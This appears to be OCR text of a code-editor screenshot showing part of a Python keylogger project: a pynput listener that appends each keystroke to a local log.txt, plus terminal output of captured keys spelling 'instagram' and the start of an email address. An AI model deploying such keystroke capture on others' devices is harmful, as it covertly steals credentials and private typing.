 Keylogger
EXPLORER
OPEN EDITORS
main.py
from email.mim...
KEYLOGGER
advance_keylogger
userData
application.log
from email.mime.py
log.txt
main.py
OUTLINE
TIMELINE
main.py
from email.mime.py
main.py > write_file
7 def on_press(key):
32 key_str = '[ESC]'  # Represent ESC key when pressed
33 else:
34 key_str = f'[{key}]'  # Represent other special keys
35
36 if key_str:
37 # Only log visible characters and non-backspace ones
38 if key_str != '[BACKSPACE]':
39 current_input += key_str  # Update current_input with the logged key
40 write_file(key_str)  # Log the key into the file
41 print(f"Key logged: {key_str}")
42
43 def write_file(key_str):
44 log_file_path = '/Users/Neha_Kohli/Desktop/Keylogger/log.txt'
45 with open(log_file_path, 'a') as f:
46 f.write(key_str)  # Write the key to the log file
47
48 def on_release(key):
49 # Stop the listener when the ESC key is pressed
50 if key == Key.esc:
51 return False
52
53 # Start listening to the keyboard inputs
54 with Listener(on_press=on_press, on_release=on_release) as listener:
55 listener.join()
56
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Neha_Kohli@Chanders-MacBook-Air Keylogger % /usr/bin/python3 /Users/Neha_Kohli/Desktop/Keylogger/main.py
Key logged: i
Key logged: n
Key logged: s
Key logged: t
Key logged: a
Key logged: g
Key logged: r
Key logged: a
Key logged: m
Key logged:
Key logged:
Key logged: x
Key logged: y
Key logged: z
Key logged: @
Key logged: g
Key logged: m
Key logged: a
0 0 0
Ln 43, Col 25 Spaces: 4 UTF-8 LF {} Python 3.9.6 64-bit Go Live